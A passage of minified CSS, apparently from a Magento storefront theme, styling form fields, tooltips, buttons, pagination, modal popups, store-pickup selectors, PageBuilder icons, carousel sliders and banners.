.5rem;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:700}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:"Roboto",sans-serif;font-size:1rem;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:1rem}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1rem;margin:0 0 0 .5rem}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2rem;line-height:1rem;content:'\e618';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{display:inline;font-weight:400;margin:0}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:1rem}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.legend+.fieldset,.legend+div{clear:both}.legend>span{margin-right:.5rem}fieldset.field{border:0;padding:0}.field.date .time-picker{display:inline-block;margin-top:1rem;white-space:nowrap}.field .message.warning{margin-top:1rem}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;background-size:30px 60px;text-indent:.01em;text-overflow:''}select::-ms-expand{display:none}select.admin__control-multiselect{height:auto}.field-error,div.mage-error{margin-top:7px}.field-error{color:#e02b27;font-size:1rem}.product-options-wrapper .date.required div[for*=options].mage-error{display:none !important}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}._has-datepicker~.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;margin-top:-4px;vertical-align:middle}._has-datepicker~.ui-datepicker-trigger:focus,._has-datepicker~.ui-datepicker-trigger:active{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger:hover{background:0 0;border:none}._has-datepicker~.ui-datepicker-trigger.disabled,._has-datepicker~.ui-datepicker-trigger[disabled],fieldset[disabled] ._has-datepicker~.ui-datepicker-trigger{pointer-events:none;opacity:.5}._has-datepicker~.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}._has-datepicker~.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#7d7d7d;content:'\e612';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}._has-datepicker~.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 2rem}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 .5rem;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}button,a.action.primary{border-radius:3px}button:not(.primary){box-shadow:none}button:not(.primary):active{box-shadow:inset 0 1px 0 0 rgba(209,209,209,.8),inset 0 -1px 0 0 rgba(209,209,209,.3)}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary,.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:"Roboto",sans-serif;font-weight:700;padding:7px 15px;font-size:1rem;box-sizing:border-box;vertical-align:middle}.action.primary:focus,.action-primary:focus,.action.primary:active,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary:hover,.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action.primary.disabled,.action-primary.disabled,.action.primary[disabled],.action-primary[disabled],fieldset[disabled] .action.primary,fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.product.data.items{margin:0;padding:0;border-bottom:1px solid #d1d1d1;margin-bottom:2rem;margin-left:-15px;margin-right:-15px}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 .5rem}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:4rem;padding:.5rem 2rem;font-weight:600;line-height:4rem;font-size:2rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:.5rem}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 .5rem;padding:2rem}.product.data.items .item.title a{position:relative;text-decoration:none}.product.data.items .item.title a:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.product.data.items .item.title a:after{position:absolute;right:2rem;top:.5rem}.product.data.items .item.title.active a:after{content:'\e621'}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:700}.pages .item{font-size:1rem;line-height:3.2rem;letter-spacing:normal;margin:0 2px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{color:#1979c3;display:inline-block;padding:0 4px;text-decoration:none}.pages a.page:visited{color:#1979c3}.pages a.page:hover{color:#006bb4;text-decoration:none}.pages a.page:active{color:#ff5501}.pages strong.page{font-size:1rem;line-height:3.2rem;letter-spacing:normal;color:#333;display:inline-block;font-weight:700;padding:0 4px}.pages .action{background:#f0f0f0;border:1px solid #d1d1d1;color:#7d7d7d;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#7d7d7d}.pages .action:hover{background:#dedede;color:#7d7d7d;text-decoration:none}.pages .action:active{color:#7d7d7d}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e608';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#7d7d7d}.pages .action.next:active:before{color:#7d7d7d}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:46px;line-height:inherit;color:#7d7d7d;content:'\e617';font-family:'icons-blank-theme';margin:0 0 0 -6px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#7d7d7d}.pages .action.previous:active:before{color:#7d7d7d}.pages .action{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3);border-radius:3px;padding:0 8px}.pages .action.previous{margin-right:8px}.pages .action.next{margin-left:8px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:1rem;text-align:center}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:1rem}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.breadcrumbs{margin:0 0 2rem;min-height:24px}.breadcrumbs .items{font-size:1rem;color:#a3a3a3;margin:0;padding:0;list-style:none none}.breadcrumbs .items>li{display:inline-block;vertical-align:top}.breadcrumbs .item{margin:0}.breadcrumbs a{color:#333;text-decoration:none}.breadcrumbs a:visited{color:#333;text-decoration:none}.breadcrumbs a:hover{color:#333;text-decoration:underline}.breadcrumbs a:active{color:#333;text-decoration:none}.breadcrumbs strong{font-weight:400}.breadcrumbs .item:not(:last-child){display:inline-block;text-decoration:none}.breadcrumbs .item:not(:last-child):after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:18px;content:'\e608';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:inherit}.ui-dialog.popup .action.close:active:before{color:inherit}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price,.price-including-tax .discount-price,.price-excluding-tax .discount-price,.price-including-tax .base-price,.price-excluding-tax .base-price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price,.price-including-tax+.price-excluding-tax .discount-price,.weee[data-label] .discount-price,.price-including-tax+.price-excluding-tax .base-price,.weee[data-label] .base-price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;line-height:1rem;color:#757575;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:15px}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:1rem;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:2rem}.modal-slide .action-close{margin:15px;padding:0}.modal-slide .page-main-actions{margin-bottom:.6rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:.6rem;padding:14px 17px;font-size:2rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:2rem 0 0}.location-details .location-name{font-size:2rem;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 2rem;padding:0 0 1rem;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:2rem}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 2rem}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:rgba(252,252,252,.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0,-50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=empty_link]{color:inherit;text-decoration:inherit}[data-content-type=banner]>[data-element=link]:hover,[data-content-type=banner]>[data-element=empty_link]:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color .5s ease;-o-transition:background-color .5s ease;-webkit-transition:background-color .5s ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color .5s ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element=content]{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity .5s ease;-o-transition:opacity .5s ease;-webkit-transition:opacity .5s ease;margin:20px 0 0;max-width:100%;text-align:inherit;transition:opacity .5s 